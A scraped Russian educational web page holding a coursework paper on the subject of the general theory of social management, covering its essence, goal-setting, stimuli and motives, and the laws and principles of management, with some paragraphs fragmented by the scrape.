					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Меню</span>				</button>
							</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-8204" class="post-8204 post type-post status-publish format-standard hentry category-kursovaya no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Предмет общей теории социального управления</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-01-14T21:48:10+03:00" itemprop="datePublished">Публикация: Январь 2021</time></span> 		</div>
		<div class="entry-meta" style="font-size: 16px; margin-top: 5px;"><a href="https://psychoexpert.ru/kursovaya/" style="color: #222222; text-decoration: underline; box-shadow: none;">Курсовая работа</a></div>			</header>
			
		<div class="entry-content" itemprop="text">
			<!--noindex--><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Содержание</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="показать">скрыть</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#lwptoc2" rel="nofollow">
                <span class="lwptoc_item_label">Сущность и содержание социального</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc4" rel="nofollow">
                <span class="lwptoc_item_label">Управление техническими системами</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc5" rel="nofollow">
                <span class="lwptoc_item_label">Цель управления, Целеполагание</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc10" rel="nofollow">
                <span class="lwptoc_item_label">Законы и принципы социального управления</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc11" rel="nofollow">
                <span class="lwptoc_item_label">Закон необходимого разнообразия,</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc12" rel="nofollow">
                <span class="lwptoc_item_label">Закон специализации управления, Закон интеграции управления</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc13" rel="nofollow">
                <span class="lwptoc_item_label">Закон приоритетности социальных целей,</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc14" rel="nofollow">
                <span class="lwptoc_item_label">Закон возрастающей субъективности и интеллектуальности в управлении</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc16" rel="nofollow">
                <span class="lwptoc_item_label">Поэтому самоуправление —</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc18" rel="nofollow">
                <span class="lwptoc_item_label">Под принципами социального управления</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc19" rel="nofollow">
                <span class="lwptoc_item_label">Методы социального управления</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc20" rel="nofollow">
                <span class="lwptoc_item_label">Метод управления —</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc21" rel="nofollow">
                <span class="lwptoc_item_label">Направленность, Содержание —, Организационная форма —</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc22" rel="nofollow">
                <span class="lwptoc_item_label">Социально-психологические методы, Психологические методы</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc23" rel="nofollow">
                <span class="lwptoc_item_label">Заключение</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc24" rel="nofollow">
                <span class="lwptoc_item_label">Литература</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc25" rel="nofollow">
                <span class="lwptoc_item_label">Глущенко Е.В., Захарова Е.В., Тихонравов Ю.В., Глущенко Е.В., Захарова Е.В., Тихонравов Ю.В., Атаманчук Г.В., Афанасьев В.Г., Армстронг Майкл.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc26" rel="nofollow">
                <span class="lwptoc_item_label">Радченко А.И.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc27" rel="nofollow">
                <span class="lwptoc_item_label">Глущенко Е.В., Захарова КВ., Тихонравов Ю.В., Афанасьев В.Г., Афанасьев В.Г.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc28" rel="nofollow">
                <span class="lwptoc_item_label">Колпаков И.И.</span>
    </a>
    </div></div></div>
</div></div><!--/noindex--><span class="entry-meta" style="margin-bottom: 15px; border-bottom: 1px dotted #bbb; display: block; padding: 0 0 4px 0;"> <b>метки:</b> <a rel="nofollow" href="/tg/%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9/">Социальный</a>, <a rel="nofollow" href="/tg/%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5/">Управление</a>, <a rel="nofollow" href="/tg/%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D1%8F/">Теория</a>, <a rel="nofollow" href="/tg/%D0%BC%D0%B5%D1%82%D0%BE%D0%B4/">Метод</a>, <a rel="nofollow" href="/tg/%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0/">Система</a>, <a rel="nofollow" href="/tg/%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA/">Человек</a>, <a rel="nofollow" href="/tg/%D0%BC%D0%BD%D0%BE%D0%B3%D0%B8%D0%B9/">Многий</a>, <a rel="nofollow" href="/tg/%D0%BE%D1%82%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D1%8C%D1%81%D1%8F/">Относиться</a></span><p> Перед мировым сообществом и Россией в особенности стоит крупная проблема, масштабы которой сегодня явно не осознаны либо принижаются, — создать инновационную теорию и практику управления, сформировать управленцев новой генерации, способ­ных мыслить и действовать в условиях кризисного состояния об­щества, принимать упреждающие решения, эффективно исполь­зовать имеющиеся ресурсы. Разрыв между непрерывно меняющейся жизнью и субъектом управления углубляется, что порождает кризис управления, политического руководства в том числе. Это сдерживает темпы социального прогресса, порождает социальные, политиче­ские, экономические, духовные, биологические и техногенные ка­тастрофы, способные погубить жизнь на планете Земля. Мировое сообщество, как считает наука, пока не отвечает на грозные вызовы XXI века. Но отвечать придется, поскольку альтернатива такова: либо жизнь в состоянии непредсказуемых катастроф, катаклизмов, потрясений, возможных взрывов, либо поиск сбалансированного устойчивого развития, потом, возможно, и гармоничного, — иного не дано. Выбор очевиден — управление процессом, а значит, и преимущественные инвестиции мирового сообщества, каждой от­дельной страны в сферу управления: финансовые, образовательные, интеллектуальные, информационные и др. </p>
<p> Роковая ошибка современной российской политики состоит в том, что все сводится к захвату власти. Между тем, суть политиче­ского руководства при наличии власти — управление обществен­ными делами, привлечение к этому всего общества, его общественных институтов и всех граждан, делегируя им властные функции, ресурсы и вместе с ними развивая самодеятельность, самоуправление людей, организуя работу общества на пути соци­ального прогресса. </p>
<p> Надо ли напоминать, что управлению надо учиться. Научиться управлять — это, значит, овладеть наукой и искусством воздействия на объект управления, не подавляя творческий потенциал общества, а способствуя его пробуждению и развитию. Политическое (госу­дарственное) управление — частный случай управления. Главный субъект управления — общество в целом, политическое управле­ние — его часть. Если часть не подчиняется целому, кризис власти и управления неразрешим. </p>
<p> Каждый из нас живет в системе управленческих и организаци­онных отношений, которые становятся все более сложными, и никакой прошлый опыт отдельного руководителя или целой орга­низации не может быть адекватным тем многообразным и неорди­нарным управленческим ситуациям, которые требуют определения стратегии реагирования или принятия единственно правильного решения. </p>
<div class="anonswords posin0">14 стр., 6595 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/metodyi-upravleniya-v-sotsialnoy-rabote/">Методы социального управления: сущность, классификация и современные ...</a></h3>

<p class="anons"> ...  Цели и задачи социального управления Основная функция любой формы управления в обществе – это поддержание определенных общественных отношений, эффективное решение возникающих задач и достижение поставленных целей. В широком смысле, социальное управление можно рассматривать как ...  </p>
<p> Следовательно, избежать управленческих ошибок, цена которых для общества по мере его усложнения все возрастает, можно только в одном случае — если опереться на теорию управления, общие законы и принципы науки. Ее основы начали складываться со времен античности, когда люди, общественные институты искали эффективные способы управления общественными делами в раз­личных сферах: производстве, торговле, военном деле, политике, дипломатии и т. п. </p>
<p> Исторический опыт свидетельствует, что уже древнегреческие, древнекитайские государственные и хозяйственные деятели владели такими секретами управления, которые не утратили значимости . Традиции управленческой мысли обогащаются новыми принципа­ми в эпоху Ренессанса, промышленной революции, особенно в конце XX века, когда разворачивается управленческая революция и появляется современная модификация теории управления — ме­неджмент. </p>
<p> В целом, в процессе исторической эволюции накоплен огром­ный и разносторонний опыт эффективного решения общественных дел, который и нашел отражение в теории управления. Однако приходится констатировать печальный факт: субъекты управления (отдельные страны, политические лидеры, общественные институ­ты, руководители, сообщества людей, каждый человек в отдельно­сти) пока явно недостаточно знают общие законы и принципы управления, не умеют пользоваться ими в своей практической деятельности. Это во многом является причиной тех социальных аномалий, потрясений, которые стоят на пути достижения устой­чивого развития в мире, в России в особенности. </p>
<p> управленческий ресурс </p>
<p> Есть исследования, которые посвящены отдельным проблемам теории управления. Одни рассматривают социальное управление преимущественно как часть экономических отношений, организа­ционных, психологических, когда речь идет о мотивации управлен­ческой деятельности . Другие изучают социальное управление как государственное (политическое) управление [3] , затрагивая только не­которые законы и принципы социального управления как самосто­ятельной отрасли научного знания. Исключение составляют работы академика Афанасьева В.Г.[4] , но они, во-первых, относятся к началу 80-х годов, во-вторых, посвящены решению другой задачи — не учебной, а исследовательской, поэтому не дают целостной картины управленческого знания. </p>
<p> Сегодня существует множество авторских подходов к понима­нию сущности социального управления, его внутренней структуры, что плодотворно в исследовательском плане, но явно недостаточно, ибо они должны быть представлены в единой логике (от целеполагания до оценки эффективности принятых решений).</p>
<p></p>
<p> Во многом лишены такого целостного подхода и многочислен­ные издания, посвященные изложению основ современного менед­жмента , которые в большей мере представляют основы управления фирмой с точки зрения искусства современного управления в разных ситуациях. </p>
<h2><span id="lwptoc2">  Сущность и содержание социального </span></h2>
<p> управления </p>
<p> В окружающем нас мире можно выделить три его составляющие, определяемые формами движения материи: неживую природу, жи­вую природу и человеческое общество. </p>
<p> В каждой из этих составляющих протекают процессы развития, осуществляемые под воздействием определенных факторов и усло­вий. Некоторые из этих факторов можно рассматривать как управ­ление в неживой природе, или технических системах, управление в живой природе, или биологических системах, управление в челове­ческом обществе, или социальных системах. </p>
<div class="anonswords posin1">3 стр., 1117 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/kursovaya/gosudarstvo-i-sotsialnaya-sfera/">Механизм управления социальной сферой города федерального значения</a></h3>

<p class="anons"> ...  развитие отраслей социальной сферы и т.д. Задачи курсовой работы: рассмотреть современное состояние социальной сферы, выявить проблемы и разработать основные пути совершенствования управления города федерального значения. Методы исследования аналитический статистический графический и т.д. Курсовая работа состоит из ...  </p>
<h2><span id="lwptoc4">  Управление техническими системами </span></h2>
<p> Управление в живой природе, то есть управление биологически­ми системами, является объектом изучения естественных наук. </p>
<p> социальному управлению. </p>
<p> кибернетика. </p>
<p> Понятие «социальное управление» рассматривается в узком и широком значении слова . </p>
<p> В узком значении социальное управление определяется как процесс воздействия на социальные процессы для достижения поставленных целей. </p>
<p> Анализируя в «Капитале» различные формы общественного труда, К. Маркс пришел к очень важному для понимания генезиса и сущности управления выводу: «Всякий непосредственно обще­ственный или совместный труд, осуществляемый в сравнительно крупном масштабе, — писал он, — нуждается в большей или мень­шей степени в управлении, которое устанавливает согласованность между индивидуальными работами и выполняет общие функции, возникающие из движения его самостоятельных органов. Отдель­ный скрипач сам управляет собой, оркестр нуждается в дирижере» . В широком смысле слова социальное управление рассматрива­ется как сфера деятельности людей. Маркс обратил внимание на выделение социального управления в определенный вид человече­ской деятельности: «Труд по надзору и управлению… непосредст­венно и неразрывно связан с производительными функциями, Которые налагаются всяким комбинированным трудом на отдель­ных индивидуумов в качестве особого труда» [9] , возникающего «всю­ду, где непосредственный процесс производства имеет вид общественно-комбинированного процесса, а не является разъеди­ненным трудом самостоятельных производителей»[10] . </p>
<p> управляющих. </p>
<p> В сферу деятельности людей по социальному управлению по­мимо управленческих работников входят научные работники, зани­мающиеся исследованиями и разработками в сфере социального управления, а также преподаватели, осуществляющие подготовку, переподготовку и повышение квалификации управленческих кад­ров. </p>
<p> <i> Необходимость социального управления обусловлена, прежде всего, фактом разделения труда в группах людей, в крупных коллективах, в масштабе государства, а также необходимостью его кооперации. Следовательно, как совместный труд людей составляет основу всякого человеческого общества, так и управление является необходимым элементом общего труда, существования и развития общества.</i> </p>
<p> воздействие. </p>
<p> Однако воздействие в социальных системах может быть разным по объему, содержанию, направленности, силе власти. В зависимо­сти от этого меняется содержание самого понятия управления. </p>
<p> Например, в толковом словаре В. Даля термин «управлять» означает править, давая ход, направление, распоряжаться, заведо­вать, быть хозяином, распорядителем чего-то, подрядничать. Госу­дарь управляет народом, государством; министры управляют каждый своей частью . </p>
<p> целенаправленного </p>
<p> целеполагание. </p>
<h2><span id="lwptoc5">  Цель управления, Целеполагание </span></h2>
<p> социальное </p>
<p> Содержание социального управления в основном, главном определяется качеством целеполагания, которое, в свою очередь, обусловлено тем, насколько в поставленных целях (оперативных, среднесрочных, стратегических) наиболее точно и полно выражены коренные потребности и интересы всего общества, его отдельных социальных групп, определяющих мотивы поведения людей. </p>
<p> Итак, уже само целеполагание — есть одно из могучих средств, которое оказывает воздействие на людей, их поведение и жизнеде­ятельность и тем больше, чем в большей мере поставленные цели затрагивают интересы личности, каждого человека, его ценности, убеждения, мировоззрение, коренные жизненные интересы (эконо­мические, социальные, политические, духовно-культурные).</p>
<div class="anonswords posin2">14 стр., 6940 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/upravlenie-lichnostyu-i-upravlenie-gruppoy/">Управление человеком и группой: всесторонний академический анализ ...</a></h3>

<p class="anons"> ...  и прикладного применения в управленческой практике. Теоретические основы и эволюция управленческой мысли в контексте групп История управленческой мысли — это летопись поиска ответов на вечный вопрос: как наилучшим образом организовать совместную деятельность людей ...  </p>
<p></p>
<p> Именно поэтому многие ученые, изучающие управление, счи­тают сегодня главным средством воздействия одного человека на другого, возбуждения его активности систему стимулирования к деятельности (экономической, политической, социальной, мораль­ной и т. п.).</p>
<p></p>
<p> стимулы. Они есть движущая сила и причина активности. Они могут быть внеш­ними и внутренними, позитивными и негативными, объективными и субъективными, материальными и духовными, осознанными и неосознанными. Но в любом случае стимул — источник пробужде­ния человеческой энергии. Поэтому, создавая ту или иную <i>систему стимулирования,</i>  то есть представления каких-либо жизненных га­рантий по результатам активных действий в соответствии с постав­ленной целью, можно эффективно управлять социальными процессами, социальным поведением. </p>
<p> Итак, как видно, стимулы неразрывно связаны с целеполаганием, но еще в большей мере к нему имеет отношение <i>мотив.</i>  Если стимул содержит в себе и причину, и цель активности в их нерас­члененном виде, а цель не всегда может быть осознанной, то мотив активно включает сферу сознания, идеальный образ, что делает саму активность более целесообразной, эффективной. Можно поэтому сказать, что мотивация к деятельности — это качественно иной способ стимулирования активности, который включает все сущностные силы личности: ценности, идеалы, мировоззрение, направленность человека, «Я — концепцию» и т. п. Поэтому очень важно подчеркнуть, что в связи с подъемом творческих сил личности необходимо все более полное использование человеческого факто­ра, ресурса личности в управлении. </p>
<p> новой парадигме управленческой теории, </p>
<p> Именно интеллектуальные системы управления, состоящие из творческих индивидуальностей, мотивированных к управленческой деятельности, способны достигать наилучших результатов в управ­лении общественными делами, обеспечивать упорядоченность и высокий уровень организации социальных систем. Поэтому важ­нейшей функцией управления выступает наиболее полное включе­ние в управленческую деятельность наиболее одаренных в этом отношении граждан, создание своего рода «управленческой элиты», облеченной доверием общества, профессионально выполняющей его главную миссию — создание простора для саморазвития, само­проявления сущностных сил самой сложной социальной системы и отдельных структурных образований: региональных, муниципаль­ных, трудовых, семейных, каждого человека в отдельности на основе самоуправления и саморегулирования. </p>
<p> управление </p>
<p> Обычно считают, что управление возникло только в результате разделения труда на умственный и физический, что привело к разделению управленческой и исполнительной деятельности. Од­нако феномен управления имеет более древнюю и длительную историю. Уже на заре человечества в стаде человекообразных обезь­ян обнаруживаются признаки управления. В стаде управление про­является на уровне животных инстинктов. Члены стада шли за своим вожаком не потому, что они осознавали разумность этого, а в силу заложенных в них природой программ целесообразного поведения. Такое бессознательное поведение сохраняло им жизнь. В дальнейшем, по мере развития человека, управление из бессознательного (инстинктивного) акта постепенно превращается в сознательный, который получает со временем и научное подкрепление. </p>
<div class="anonswords posin3">3 стр., 1369 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/sotsialno-tehnicheskie-sistemyi/">Управления социально техническими системами</a></h3>

<p class="anons"> ...  к интеллекту и потенциалу управленческих кадров, рост их автономии и ответственности. Использованная литература [Электронный ресурс]//URL: https://psychoexpert.ru/referat/sotsialno-tehnicheskie-sistemyi/ 1. Гусев А.А. «Управление социально техническими системами» курс Лекций. - Екатеринбург ...  </p>
<p> социальная орга­низация. </p>
<p> Таким образом, социальное управление — это во <a href="https://psychoexpert.ru/referat/sotsialnoe-obrazovanie-za-rubejom/" title="Реферат, Эволюция социального образования в России и за рубежом: концептуальные основы, современное состояние и перспективы развития в контексте глобальных вызовов">многом про­дукт социальных</a> организаций. </p>
<p> управленческой деятельности. </p>
<p> Управленческая деятельность призвана обслуживать реализа­цию целей и функций управления, обеспечивать подготовку и проведение в жизнь управленческих решений. Ее можно определить как <b> набор (совокупность) выработанных историческим опытом, на­учным познанием и талантом людей навыков, умений, способов, средств целесообразных поступков и действий человека в сфере управления.</b> </p>
<p> Управленческая деятельность отличается интеллектуальным характером, поскольку всегда есть процесс выработки, принятия и практической реализации управленческих решений, призванных изменять состояние и течение общественных процессов, уровень использования <a href="https://psychoexpert.ru/referat/sotsialnoe-obschestvo/" title="Реферат, Социальные общества">социальных ресурсов общества</a>, а опосредованно — сознание и поведение людей. Она должна адекватно отражать Социальную действительность, вскрывать имеющиеся ресурсы, на­ходить средства и резервы, выбирать оптимальные способы совершенствования социальных систем и перевода их на новый уровень. </p>
<p> Во многом управленческая деятельность является информационной, потому что связана с получением, осмыслением, система­тизацией, хранением, выдачей социальной и, прежде всего, управленческой информации. Существуют большие трудности в получении того, что олицетворяет собой информацию, пригодную для управления. Хаос фактов, событий, данных при их субъективном истолковании, не является информацией. Информацией может быть только то, что характеризует тот или иной общественный процесс в целом, с выявлением причин и движущих сил, определя­ющих его состояние и динамику. Поэтому управленческая деятель­ность в основе своей и посвящена поиску, отбору, переработке и анализу социальной информации, которая и лежит в основе целе­сообразной управленческой деятельности. </p>
<p> Это сложное эмоционально-психологическое явление с ярко выраженной доминантой воли. Каждый человек, занятый управле­нием, постоянно совершает мыслительные и волевые операции анализа, оценки, решения, подчинения и исполнения, команды и контроля и т. д. Это создает в социальных организациях особый социально-психологический микроклимат, активно влияющий на сознание, чувства, жизненные ориентации человека и формирует определенный тип поведения и деятельности. Постоянное напря­жение воли, груз ответственности, дисциплинированность, подчи­нение собственного «я» управленческой функции — вот естествен­ные компоненты, которые присущи управленческой деятельности в нормальном органе управления. Если этого нет, то формируемые и реализуемые таким органом управляющие воздействия вряд ли могут пользоваться авторитетом людей и в должной мере влиять на их сознание и поведение. </p>
<p> управленческие отношения, </p>
<p> Управленческие отношения отличаются исключительной слож­ностью, представляя собой, единство объективного и субъективного, и реализуются в деятельности субъектов управления. Они опреде­ляются особенностями социальной экономической системы. </p>
<div class="anonswords posin4">14 стр., 6613 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/kursovaya/upravlenie-sotsialnyimi-sistemami/">Управление социальными системами: понятие, механизмы, инструменты ...</a></h3>

<p class="anons"> ...  любой системы – биологической, технической или социальной, – обеспечивающим её сохранение, развитие, структурирование и достижение поставленных целей. Социальное управление выделяется как самостоятельная область социальных наук, концентрирующаяся на управлении людьми и их коллективной деятельностью. Оно ...  </p>
<p> Организационные отношения — необходимый элемент меха­низма управления, имеют свою внутреннюю структуру, в которой выделяют отношения централизма и самостоятельности, суборди­нации и координации, ответственности, соревнования и др. Они подразделяются на вертикальные и горизонтальные, формальные и неформальные. </p>
<p> В процессе деятельности, которая реализуется в организацион­ных отношениях, осуществляется взаимодействие с коллективами людей, имеет место специализация по определенным предметам, содержанию и видам работ, что требует кооперации в целях комп­лексной реализации компетенции органа управления и в целом реализации функций управления. Формальное построение органа по подразделениям и должностям создает лишь внешнюю логиче­скую схему для организационной деятельности, которая каждый раз, с учетом свойств конкретных людей, должна быть соотнесена с неформальной (отношения между людьми и социальными груп­пами).</p>
<p>Только тогда управленческая работа имеет шанс на успех. Момент неформальных отношений в организаторской деятельности нередко не учитывается, руководители делают акцент на собствен­ную волю или близкое окружение. Тогда управленческая деятель­ность теряет свой потенциал и снижается ее эффективность. Особо актуален момент неформальных коллективных отношений в боль­ших социальных организациях, в обществе в целом, где морально-психологические и нравственные регуляторы имеют все большее значение. </p>
<p> Помимо отношений субординации типа «руководители — подчиненные» существуют отношения координации, или отношения между находящимися на одном иерархическом уровне членами организации, направленными на взаимное согласование действий, исходя из совместных задач руководства или исполнения. </p>
<p> Система управления подразделяется на две основные подсисте­мы: управляющую и управляемую, каждая из которых может рас­сматриваться как относительно самостоятельная с присущими ей особенностями. Они имеют многоуровневую иерархическую струк­туру, в каждом звене (подсистеме) имеются свои направления прямых и обратных связей, образующих внутренние источники саморегуляции. </p>
<p> Анализируя дальше систему управления, необходимо выделить следующие ее компоненты. Помимо объекта и субъекта управления, организационных и управленческих отношений и соответствующих видов деятельности, в нее входят функции управления, под кото­рыми понимают конкретные направления деятельности. Функции управления можно классифицировать по их общим значениям, разделяя их на функции целевые и организационные. Назначение целевых функций состоит в направленности к определенной цели системы, которая может охватывать разные уровни социальной организации. Поскольку суть управления состоит в достижении цели, целевые функции являются не только необходимым, но и определяющим элементом, как управленческой деятельности, так и всей системы управления, ее становления и развития. </p>
<p> Процесс целеполагания является определяющим условием эффективности всей системы управления. Содержание существующей системы управления функционально организуется (самоорганизу­ется) именно для достижения определенных целей. Целеполагание всегда выполняет элемент прогнозирования — предвидения состо­яний, изменений, которые ожидаются в результате развития данной социальной системы. </p>
<div class="anonswords posin5">16 стр., 7718 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/mesto-gosudarstvennogo-upravleniya-v-sisteme-sotsialnogo-upravleniya/">Государственное управление социальными системами в Российской ...</a></h3>

<p class="anons"> ...  перспективы развития, а также сформировать действенные механизмы для повышения качества жизни граждан. Понятие и сущность государственного управления и социальных систем Государственное управление, в его наиболее широком осмыслении, представляет собой всеобъемлющую регулирующую деятельность государства в ...  </p>
<p> Итак, основные задачи управления и его составной части — организации — решает система управления. Конечным результатом ее функционирования являются принятие и реализация грамотного управленческого решения, которое всегда представляется интеллектуальным и психологическим актом выбора одной или нескольких альтернатив из множества возможных вариантов. </p>
<h2><span id="lwptoc10">  Законы и принципы социального управления </span></h2>
<p> Напомним, что к законам науки управления относятся общие, существенные и необходимые связи, изучаемые наукой управления. Законы управления выражают важные внутренние устойчивые чер­ты, особенности процесса управления. Они носят объективный характер и не зависят от воли людей, напротив, определяют их волю, сознание и намерения. Осознанное использование законов позво­ляет приводить деятельность людей в соответствие с объективными требованиями жизни. </p>
<p> К законам управления относятся: </p>
<h2><span id="lwptoc11">  Закон необходимого разнообразия, </span></h2>
<p> Следовательно, суть этого закона состоит в том, что управляю­щая подсистема должна обладать достаточным разнообразием уп­равляющих воздействий и пропускной способностью для перера­ботки информации и выдачи управляющих решений, с тем, чтобы успешно справиться с разнообразием системы и обеспечить ее функционирование и развитие в соответствии с заданной програм­мой. Это означает, что информация должна содержать максимум сведений, позволяющих обеспечить формирование управляющих воздействий соответственно разнообразию объекта управления . </p>
<h2><span id="lwptoc12">  Закон специализации управления, Закон интеграции управления </span></h2>
<p> за­кон экономии времени, </p>
<p> К числу основополагающих законов социального управления относятся также: </p>
<h2><span id="lwptoc13">  Закон приоритетности социальных целей, </span></h2>
<p> Осознание этой закономерности привело цивилизованные стра­ны к построению социального государства, социально-ориентиро­ванного рынка, к социальному партнёрству. Более того, выявление этой закономерной связи обусловило установление не только каче­ственных, но и количественных характеристик в достижении соци­альной справедливости: стабильность в обществе не может допустить 10-кратную разницу в доходах самых богатых и самых бедных. По объективным причинам не более 10 % населения могут проживать на пороге бедности. Это критическая отметка для боль­шинства развитых стран. Иначе в обществе наблюдаются застой, стагнация, нарастание кризисных явлений, здесь невозможно раз­витие, в том числе и экономическое. </p>
<p> В конце XX века изменилась парадигма общественного развития — не экономика определяет вектор развития, не само по себе хозяйство, наращивание или сокращение его объемов, а развитие всей хозяйственной жизни для повышения качества жизни всех граждан. Улучшение социальных параметров, прежде всего здоровья граждан (физического и духовного), является и главным источником повышения эффективности экономических результатов: надежно­сти продукции, ее качества, следовательно, более высокой эффективности производства. </p>
<h2><span id="lwptoc14">  Закон возрастающей субъективности и интеллектуальности в управлении </span></h2>
<p> Никогда нельзя забывать, что управленческие отношения, в конечном счете, порождаются способом производства, экономиче­ским базисом общества, но в такой же степени вредно непонимание того, что в определенных условиях, особенно происшедших научно-технической и информационной революций, управленческие отношения сами обретают базисный характер, оказывают огромное обратное воздействие на все стороны общественной жизни, а не только экономической, во многом определяют в целом темпы социального прогресса. </p>
<div class="anonswords posin6">12 стр., 5912 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/diplomnaya/upravlenie-sotsialno-tehnicheskimi-sistemami/">Управление социальными системами: понятие, механизмы, инструменты</a></h3>

<p class="anons"> ...  системы в совокупности обеспечивают и характеризуют организационно-техническую сторону управления, а экономическая и социальная - социально-экономическую. Социальное управление определяется как один из основных видов управления, функция которого заключается в обеспечении реализации потребностей развития ...  </p>
<p> Следовательно, очень важно признать как неоспоримый факт, что управление, будучи субъективной деятельностью разных субъ­ектов управления (государственный орган, общественный институт, отдельный человек), несет на себе печать этой субъективности в виде общей и управленческой культуры (ее наличия или отсутствия), специфики традиций и исторического опыта, интересов, потребно­стей, установок, позиций той или иной личности, являющейся лидером, и т. п. Поэтому, чем выше уровень управления, на котором расположен субъект управления, отдельный лидер, тем больше простор для проявления как позитивной, так и негативной субъек­тивности. </p>
<p> Характер субъективности в управлении во многом зависит от выбора, обоснования генеральной цели общества. Закон домини­рования глобальной цели в развитии социальной системы является основополагающим для социального управления. Суть его заклю­чается в том, что каждая социальная система состоит из ряда подсистем: экономической, политической, технической, организа­ционной, социальной, духовно-культурной. В своем единстве они составляют целостный организм, но поддержание целостности воз­можно только при доминировании генеральной главной цели над целями каждой подсистемы. </p>
<p> закономерность </p>
<p> Это, в свою очередь, актуализирует такую закономерность социального управления, как ее доктринальность, разработка и реа­лизация которой в процессе управления позволяет на деле осуществить системный характер управленческого воздействия. Поэтому ее разработка и реализация являются универсальной законо­мерностью современного социального управления. </p>
<p> передача функций управления </p>
<p> На наш взгляд, корпоративный способ организации социальной жизни в современных условиях позволяет не просто декларировать эти цели, а реализовывать их. Почему? Прежде всего, потому, что эти заботы берут на себя не только государство, центральная власть, но и органы местного самоуправления, муниципальные образова­ния, население территорий, городов и районов. Поэтому центр тяжести в области здоровья нации во всем мире перемещается в муниципальные образования, которые при корпоративном хозяй­ствовании способны рационально решать эти вопросы, обеспечи­вать здоровый образ жизни своего населения. </p>
<p> Решение этих задач возможно при одном условии: население — хозяин и собственник территории, на которой оно проживает. </p>
<h2><span id="lwptoc16">  Поэтому самоуправление — </span></h2>
<p> Особое внимание следует обратить на единство теории и прак­тики: в практике социального управления должны реализовываться такие закономерности управления; </p>
<ul>
<li>система социального управления целостна, что обусловлено культурными, политическими и экономическими факторами обще­ственного развития. Это проявляется в неразрывной цепи отноше­ний управления (от высших органов управления до низших его звеньев), в единстве социального управления со всеми его состав­ными частями на основе гармонизации разных целей и интересов общества, в сочетании основных функций и методов управления;</li>
<li>
</ul>
<ul>
<li>между управляемой и управляющей подсистемами социаль­ной системы должна соблюдаться пропорциональность, предпола­гающая рациональную соотносительность внутри них, а также между ними с целью обеспечения наиболее эффективного функци­онирования этих подсистем; </li>
<li>между централизацией и децентрализацией функций соци­ального управления должно соблюдаться оптимальное соотноше­ние. Уровень централизации управления меняется в процессе общественного развития, и это изменение является законом соци­ального управления. Для каждого этапа общественного развития должен быть свой оптимальный уровень централизации (децентра­лизации); </li>
</ul>
<p>—   — различные слои населения должны принимать участие в социальном управлении, в повышении его эффективности и ответственности, поскольку общественное производство материальных и духовных благ подчинено цели удовлетворения потребностей населения. </p>
